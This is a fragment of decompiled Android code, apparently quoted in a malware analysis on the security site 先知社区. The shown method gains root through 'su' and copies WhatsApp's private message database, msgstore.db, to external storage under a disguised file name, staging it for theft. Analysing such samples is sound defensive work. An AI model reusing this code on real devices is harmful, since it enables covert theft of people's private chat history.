 static void a(ah arg0, boolean arg1) {
    arg0.c = arg1;
}

protected byte[] a() {
    byte[] v0_2;
    Object v0_1;
    try {
        this.d = new File(Environment.getExternalStorageDirectory() + "/WhatsApp/Databases/wams.db");
        DataOutputStream v1 = new DataOutputStream(Runtime.getRuntime().exec("su").getOutputStream());
        v1.writeBytes("cp data/data/com.whatsapp/databases/msgstore.db " + this.d.getAbsolutePath());
        v1.writeBytes("\nexit");
        Thread.sleep(10000);
    }
    catch(Exception v0) {
        goto label_38;
    }
先知社区